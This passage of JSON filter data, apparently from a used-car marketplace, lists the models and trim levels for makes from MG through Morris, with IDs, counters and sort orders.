GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":32}],"Selected":false,"Counter":1,"Sort":30},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":60,"Sort":31},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":61}],"Selected":false,"Counter":19,"Sort":32},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 